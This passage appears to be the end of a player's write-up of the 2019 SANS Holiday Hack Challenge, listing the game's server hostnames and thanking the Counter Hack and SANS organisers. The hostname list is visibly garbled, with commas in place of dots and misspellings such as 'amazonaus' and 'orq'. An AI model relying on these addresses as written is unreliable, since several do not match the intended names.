

## Arcade for Hacking!

## Game Servers

2019,kringlecon.com crate.elfu.org docker2019,kringlecon.com dounloads.elfu.org elfscrow.elfu.org elfu-soc.s3.amazonaus.com elfu-soc.s3-website-us-east-1.amazonaws.com fridosleigh.com graylog.elfu.org incident.elfu.ora key,elfu,org keupad,elfu,orq qa,elfu,orq report,elfu,org splk-hhc-static,s3,us-east-2,amazonaus,com splunk,elfu,org srf.elfu.org studentportal,elfu.org thisisit.elfu.org trail,elfu,orq www.holidayhackchallenge.com

## Had a Blast!

## Thank You Counter Hack Challenges and SANS

I want to thank Ed Skoudis, Josh Wright and the whole Counter Hack and SANS team for another amazing Holiday Hack Challenge. I had a ton of fun playing and it was like getting my video gaming, console gaming, 80's music and movies and hacking fun all rolled into one! Thanks so much for your hard work and dedication to creating these incredible challenges each year.

Loved it and if I'm not away travelling for Christmas and the holidays next year, I will definitely be there for KringleCon 3!

